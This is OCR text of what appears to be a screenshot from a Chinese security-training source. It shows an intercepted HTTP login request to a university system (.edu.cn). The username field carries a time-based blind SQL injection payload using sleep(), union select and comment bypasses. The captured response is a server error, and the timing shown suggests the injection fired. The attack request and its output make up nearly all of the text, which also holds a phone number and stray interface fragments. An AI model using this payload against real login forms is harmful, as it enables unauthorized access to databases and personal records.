 4
5
6
发送
取消
<
>
?
请求
响应
Raw 参数 头 Hex
Raw 头 Hex
POST /lsms/signin HTTP/1.1
Host: .edu.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: application/json, text/plain, */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
roleId: null
Authorization: undefined
locale: zh-CN
Content-Type: application/json;charset=utf-8
Content-Length: 138
Origin:
Connection: close
Referer:
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
{"userName":"123'and (select *
from(select+if(length(database()>5),sleep(2),1))a/**/union/**/select+1)='1","password":"123456","key":null}
HTTP/1.1 200
Server: nginx/1.21.5
Date: Thu, 07 Jul 2022 07:31:42 GMT
Content-Type: application/json;charset=UTF-8
Connection: close
Vary: Origin
Vary: Access-Control-Request-Method
Vary: Access-Control-Request-Headers
Access-Control-Allow-Origin: *
Content-Length: 100
{"code":500,"type":"error","content":"系统异常","data":null,"redirectUrl":null,"exception":
null}
小迪安全 +8613554365566
英
? < + > 输入搜索字词 没有比赛
? < + > 输入搜索字词 没有比赛
完成
383 bytes | 2,180 millis